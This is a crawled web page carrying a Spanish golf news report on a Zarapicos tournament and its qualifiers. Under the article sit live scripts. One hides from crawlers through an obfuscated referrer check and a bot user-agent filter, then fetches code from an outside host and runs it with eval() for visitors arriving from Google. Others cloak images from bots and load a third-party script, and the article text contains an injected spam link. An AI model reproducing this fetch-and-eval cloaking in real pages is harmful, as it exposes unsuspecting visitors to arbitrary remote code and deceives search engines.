

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lapaginadegolf.es/elias-plaza-y-myung-sim-kim-choi-los-mejores-scratch-en-la-fase-local-en-zarapicos/
body_size: 9926
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/lapaginadegolf-es.png"/>
		<link rel="apple-touch-icon" href="/images/lapaginadegolf-es.png"/>

        <!-- Title y Description -->

        <title>Elías Plaza y Myung-Sim Kim Choi, los mejores scratch en la fase local en Zarapicos | La Página de Golf</title>

        <meta name="description" content="El campo de Golf de Salamanca acogió el XIX Gran Premio Junta de Castilla y LeónQuizá la palabra más escuchada durante la competición del XIX Gran Premio Jun...">

        <meta name="keywords" content="golf">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://lapaginadegolf.es/elias-plaza-y-myung-sim-kim-choi-los-mejores-scratch-en-la-fase-local-en-zarapicos/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Elías Plaza y Myung-Sim Kim Choi, los mejores scratch en la fase local en Zarapicos | La Página de Golf">

        <meta property="og:description" content="El campo de Golf de Salamanca acogió el XIX Gran Premio Junta de Castilla y LeónQuizá la palabra más escuchada durante la competición del XIX Gran Premio Jun...">

        <meta property="og:image" content="https://lapaginadegolf.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Elías Plaza y Myung-Sim Kim Choi, los mejores scratch en la fase local en Zarapicos | La Página de Golf">

        <meta property="og:url" content="https://lapaginadegolf.es/elias-plaza-y-myung-sim-kim-choi-los-mejores-scratch-en-la-fase-local-en-zarapicos/">

        <meta property="og:site_name" content="lapaginadegolf.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-10T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="golf">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="lapaginadegolf.es">

		<meta name="mobile-web-app-title" content="lapaginadegolf.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Elías Plaza y Myung-Sim Kim Choi, los mejores scratch en la fase local en Zarapicos | La Página de Golf">

        <meta name="twitter:description" content="El campo de Golf de Salamanca acogió el XIX Gran Premio Junta de Castilla y LeónQuizá la palabra más escuchada durante la competición del XIX Gran Premio Jun...">

        <meta name="twitter:image" content="https://lapaginadegolf.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Elías Plaza y Myung-Sim Kim Choi, los mejores scratch en la fase local en Zarapicos | La Página de Golf">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://lapaginadegolf.es/#website", 
		"url": "https://lapaginadegolf.es", 
		"name": "lapaginadegolf.es", 
		"description": null, 
		"publisher": { "@id": "https://lapaginadegolf.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://lapaginadegolf.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "El\u00edas Plaza y Myung-Sim Kim Choi, los mejores scratch en la fase local en Zarapicos | La P\u00e1gina de Golf",

          "description": "El campo de Golf de Salamanca acogi\u00f3 el XIX Gran Premio Junta de Castilla y Le\u00f3nQuiz\u00e1 la palabra m\u00e1s escuchada durante la competici\u00f3n del XIX Gran Premio Jun...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/lapaginadegolf.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "lapaginadegolf.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/lapaginadegolf.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-10T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/lapaginadegolf.es\/elias-plaza-y-myung-sim-kim-choi-los-mejores-scratch-en-la-fase-local-en-zarapicos\/"
          },

          
          "articleSection": "golf",

          
          "url": "https:\/\/lapaginadegolf.es\/elias-plaza-y-myung-sim-kim-choi-los-mejores-scratch-en-la-fase-local-en-zarapicos\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/lapaginadegolf.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "golf",

              "item": "https:\/\/lapaginadegolf.es\/categoria\/golf"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "El\u00edas Plaza y Myung-Sim Kim Choi, los mejores scratch en la fase local en Zarapicos | La P\u00e1gina de Golf",

              "item": "https:\/\/lapaginadegolf.es\/elias-plaza-y-myung-sim-kim-choi-los-mejores-scratch-en-la-fase-local-en-zarapicos\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8710" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">lapaginadegolf.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/golf">golf</a>

            
            <span>&gt;</span>

            Elías Plaza y Myung-Sim Kim Choi, los mejores scratch en la fase local en Zarapicos | La Página de Golf
        </div>

        

        <article>

            <h1>Elías Plaza y Myung-Sim Kim Choi, los mejores scratch en la fase local en Zarapicos | La Página de Golf</h1>

            <div class="article-meta">

                <span>📅 10/09/2025</span>

                
                
                <span>📂 <a href="/categoria/golf">golf</a></span>

                
            </div>

            

            			            <h2>El campo de Golf de Salamanca acogió el XIX Gran Premio Junta de Castilla y León</h2><p>Quizá la palabra más escuchada durante la competición del XIX Gran Premio Junta de Castilla y León en la fase local celebrada en Zarapicos, Salamanca, fuera: ‘¡Qué frío hace!’ y lo cierto es que era verdad. Cuando el sol salía entre las nubes, era una bendición, pero duraba poco y, de nuevo, el cielo se cubría de nubarrones que amenazaban nieve. Menos mal que sólo se quedó en eso y los golfistas pudieron concluir la competición sin mojarse.</p><p>Lo cierto es que las bajas temperaturas no impidieron que se vieran muy buenos golpes, como el aproach de Myung-Sim Kim Choi en el hoyo 9, que la dejó a un palmo del hoyo y recibió las felicitaciones de sus compañeros de partida. Pero no sólo lo hizo bien en este hoyo, sino que consiguió ganar la categoría scratch del torneo.</p><p>También jugó muy bien Ángel Luis Iglesias el hoyo 18, que embocó un gran aproach y lo culminó con un gran putt, lo que hizo que Ángel Mirat, su compañero de recorrido, lo invitara a una caña en la casa club. De hecho, Iglesias se clasificó primero en 1ª categoría.</p><p>Pero al margen de estas buenas sensaciones dentro y fuera del campo, los aficionados se lo pasaron bien y conectaron con el torneo organizado por la federación de golf de Castilla y León en su fase local, que eligió la modalidad de stableford handicap para que se disputara el torneo.</p><p>Al concluir la prueba a eso de las cinco de la tarde, se procedió a conocer a los golfistas que representarán a Zarapicos en la siguiente fase del campeonato regional.</p><p>Los mejores fueron:</p><p>Clasificados para la Fase Previa</p><p><strong>Categoría Caballeros Scratch</strong></p><p>Elías Plaza López-Berges</p><p><strong>1ª Categoría Caballeros</strong></p><p>Ángel Luis Iglesias Moreno</p><p>Álvaro Salto Martínez-Avial</p><p>Paulino Alonso Rufino<a href='https://todomotos.pe/' title='todomotos.pe'>todomotos.pe</a></p><p><strong>2ª Categoría Caballeros</strong></p><p>Miguel Ángel Palacios Renedo</p><p>Antonio Galante Bartol</p><p>Manuel Rivas Pérez</p><p><strong>Categoría Damas Scrtach</strong></p><p>Myung-Sim Kim Choi</p><p><strong>1ª Categoría Damas</strong></p><p>Mª Antonio Marcos Encarnación</p><p>Concha Castaño Cabezas</p><p><strong>2ª Categoría Damas</strong></p><p>Isabel Marcos Hernández</p> 						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#781a110c1d141b100d00380119101717561d0b"><span class="__cf_email__" data-cfemail="c4a6adb0a1a8a7acb1bc84bda5acababeaa1b7">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#82e0ebf6e7eee1eaf7fac2fbe3eaededace7f1"><span class="__cf_email__" data-cfemail="82e0ebf6e7eee1eaf7fac2fbe3eaededace7f1">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=79234&from=lapaginadegolf.es&id=15')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/10-curiosidades-del-golf-que-no-conocias/' alt='▷▷ 10 Curiosidades del golf que no conocías 【 DESCUBRELAS 】'><h2>▷▷ 10 Curiosidades del golf que no conocías 【 DESCUBRELAS 】</h2></a></li><li><a href='/accesorios-golf/' alt='▷ Accesorios para golf -【 MEJORA TU JUEGO 】Top 10 precio ✅'><h2>▷ Accesorios para golf -【 MEJORA TU JUEGO 】Top 10 precio ✅</h2></a></li><li><a href='/al-salir-del-trabajo/' alt='Al salir del trabajo - La página de golf'><h2>Al salir del trabajo - La página de golf</h2></a></li><li><a href='/avisos-legales-y-politicas-de-privacidad-y-cookies/' alt='Avisos legales y políticas'><h2>Avisos legales y políticas</h2></a></li><li><a href='/bolas-de-golf/' alt='▷ Bolas de golf -【 Tipos | Precio 】TOP 1 ENTRA! ✅'><h2>▷ Bolas de golf -【 Tipos | Precio 】TOP 1 ENTRA! ✅</h2></a></li><li><a href='/bolsas-para-palos-golf/' alt='▷ Bolsas para PALOS de GOLF -【 TOP 10 precios 】✅'><h2>▷ Bolsas para PALOS de GOLF -【 TOP 10 precios 】✅</h2></a></li><li><a href='/callaway-palos-de-golf/' alt='▷▷ Callaway palos de golf -【 LOS MEJORES 】TOP 1 ✅'><h2>▷▷ Callaway palos de golf -【 LOS MEJORES 】TOP 1 ✅</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>lapaginadegolf.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 lapaginadegolf.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#375558435e5d58595b5e595277505a565e5b1954585a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://lapaginadegolf.es/",
					"website_privacy_policy_url": "https://lapaginadegolf.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=El%C3%ADas+Plaza+y+Myung-Sim+Kim+Choi%2C+los+mejores+scratch+en+la+fase+local+en+Zarapicos+%7C+La+P%C3%A1gina+de+Golf", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

</body>

</html>
